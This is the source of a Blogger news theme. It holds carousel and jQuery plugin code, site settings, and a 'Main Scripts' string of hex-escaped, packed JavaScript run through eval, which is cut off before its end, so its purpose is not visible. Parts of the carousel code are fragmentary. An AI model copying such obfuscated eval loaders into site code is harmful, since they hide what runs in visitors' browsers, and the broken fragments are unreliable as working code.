<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d3056308821351542938\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVEGH0EW6cuRATFISrip-7XZMNzt14lPWjLNMT2NdTlzWGZdFNvWe7RH4FVKFbIuH8vR0NSsUJFlK5j-M9xSqtt6lTAxSf-pxWcoeL9dLV1EmketT8zEcga_dnZ6kpeatkH8XnsR6wdvc/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5